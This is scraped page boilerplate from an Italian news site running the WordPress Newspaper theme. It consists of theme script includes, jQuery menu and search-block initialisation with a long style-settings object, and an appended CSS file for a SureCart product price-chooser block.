<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_93'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_category","style_bg_space","style_general_bgf","style_general_bgf_10_specific","style_general_loop","style_general_module_loop","style_general_column_title"];
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0
body_size: 136
content:
.wp-block-surecart-product-price-chooser{container-name:product-price-choices;container-type:inline-size;margin-bottom:var(--sc-form-row-spacing,.75em)}.wp-block-surecart-product-price-chooser,.wp-block-surecart-product-price-chooser .sc-choices{width:100%}.wp-block-surecart-product-price-chooser .sc-form-label{color:inherit!important}@container product-price-choices (max-width: 600px){.sc-choices{-ms-grid-columns:(1fr)[1]!important;grid-template-columns:repeat(1,1fr)!important}}@container product-price-choices (max-width: 320px){.wp-block-surecart-product-price-choice-template{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;gap:5px;justify-content:flex-start}.wp-block-surecart-product-price-choice-template,.wp-block-surecart-product-price-choice-template.is-layout-flex{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:left;width:100%}}
